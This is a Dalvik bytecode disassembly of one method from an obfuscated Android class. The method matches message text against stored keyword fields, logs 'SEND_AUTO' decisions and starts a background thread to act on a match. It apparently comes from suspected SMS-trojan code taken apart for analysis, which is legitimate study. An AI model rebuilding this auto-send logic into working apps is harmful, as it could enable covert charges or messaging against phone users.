 0 const/4 v1, 0
2 iget-object v0, v6, Lcom/android/f/e;->h Ljava/util/ArrayList;
6 invoke-virtual v0, Ljava/util/ArrayList;->size()I
c move-result v3
e move v2, v1
10 if-lt v2, v3, +4
18 iget-object v0, v6, Lcom/android/f/e;->h Ljava/util/ArrayList;
1c invoke-virtual v0, v2, Ljava/util/ArrayList;->get(I)Ljava/lang/Object;
22 move-result-object v0
24 check-cast v0, Lcom/android/a/b;
28 const-string v4, 'GET_KEYWORDS_AUTO'
2c const-string v5, ''
30 invoke-static v4, v5, Landroid/util/Log;->d(Ljava/lang/String; Ljava/lang/String;)I
36 iget-object v4, v0, Lcom/android/a/b;->j Ljava/lang/String;
3a invoke-virtual v4, Ljava/lang/String;->trim()Ljava/lang/String;
40 move-result-object v4
42 invoke-virtual v8, v4, Ljava/lang/String;->contains(Ljava/lang/CharSequence;)Z
48 move-result v4
4a if-eqz v4, +6e
14 move v0, v1
4e iget-object v4, v0, Lcom/android/a/b;->h Ljava/lang/String;
52 invoke-virtual v4, Ljava/lang/String;->trim()Ljava/lang/String;
58 move-result-object v4
5a invoke-virtual v8, v4, Ljava/lang/String;->contains(Ljava/lang/CharSequence;)Z
60 move-result v4
62 if-eqz v4, +62
66 iget-object v4, v0, Lcom/android/a/b;->i Ljava/lang/String;
6a invoke-virtual v4, Ljava/lang/String;->trim()Ljava/lang/String;
70 move-result-object v4
72 invoke-virtual v8, v4, Ljava/lang/String;->contains(Ljava/lang/CharSequence;)Z
78 move-result v4
7a if-eqz v4, +56
7e invoke-virtual v7, Ljava/lang/String;->trim()Ljava/lang/String;
84 move-result-object v2
86 iput-object v2, v6, Lcom/android/f/e;->e Ljava/lang/String;
8a iget-object v2, v0, Lcom/android/a/b;->h Ljava/lang/String;
8e invoke-virtual v2, Ljava/lang/String;->trim()Ljava/lang/String;
94 move-result-object v2
96 iget-object v0, v0, Lcom/android/a/b;->i Ljava/lang/String;
9a invoke-virtual v0, Ljava/lang/String;->trim()Ljava/lang/String;
a0 move-result-object v0
a2 invoke-static v8, v2, v0, Lcom/android/b/e;->b(Ljava/lang/String; Ljava/lang/String; Ljava/lang/String;)Ljava/lang/String;
a8 move-result-object v0
aa iput-object v0, v6, Lcom/android/f/e;->f Ljava/lang/String;
ae iget-object v0, v6, Lcom/android/f/e;->f Ljava/lang/String;
b2 const-string v2, '='
b6 invoke-virtual v0, v2, Ljava/lang/String;->contains(Ljava/lang/CharSequence;)Z
bc move-result v0
be if-eqz v0, +2c
126 add-int/lit8 v0, v2, 1
12a move v2, v0
12c goto/16 -8e
c2 const-string v0, 'SEND_AUTO'
c6 const-string v2, 'Judge Count:YES'
ca invoke-static v0, v2, Landroid/util/Log;->v(Ljava/lang/String; Ljava/lang/String;)I
d0 iget-object v0, v6, Lcom/android/f/e;->f Ljava/lang/String;
d4 const-string v2, '\='
d8 invoke-virtual v0, v2, Ljava/lang/String;->split(Ljava/lang/String;)[Ljava/lang/String;
de move-result-object v0
e0 aget-object v0, v0, v1
e4 invoke-virtual v0, Ljava/lang/String;->trim()Ljava/lang/String;
ea move-result-object v0
ec invoke-static v0, Lcom/android/f/e;->j(Ljava/lang/String;)Ljava/lang/String;
f2 move-result-object v0
f4 iput-object v0, v6, Lcom/android/f/e;->f Ljava/lang/String;
116 const-string v0, 'SEND_AUTO'
11a const-string v1, 'Judge Count:NO'
11e invoke-static v0, v1, Landroid/util/Log;->v(Ljava/lang/String; Ljava/lang/String;)I
124 goto -16
f8 new-instance v0, Ljava/lang/Thread;
fc new-instance v1, Lcom/android/f/g;
100 invoke-direct v1, v6, Lcom/android/f/g;-><init>(Lcom/android/f/e;)V
106 invoke-direct v0, v1, Ljava/lang/Thread;-><init>(Ljava/lang/Runnable;)V
10c invoke-virtual v0, Ljava/lang/Thread;->start()V
112 const/4 v0, 1
114 goto -7f
16 return v0